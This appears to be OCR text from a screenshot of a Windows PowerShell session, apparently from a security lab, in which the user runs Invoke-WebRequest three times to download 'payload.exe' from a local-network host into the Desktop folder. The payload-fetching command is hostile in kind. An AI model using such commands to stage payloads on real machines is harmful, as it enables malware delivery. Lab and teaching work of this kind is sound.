 Command Prompt - powershell
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\muham>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\muham> cd Desktop
PS C:\Users\muham\Desktop> Invoke-webrequest -URI http://192.168.10.11:4555/payload.exe -OutFile payload.exe
PS C:\Users\muham\Desktop> Invoke-webrequest -URI http://192.168.10.11:4555/payload.exe -OutFile payload.exe
PS C:\Users\muham\Desktop> Invoke-webrequest -URI http://192.168.10.11:4555/payload.exe -OutFile payload.exe
PS C:\Users\muham\Desktop>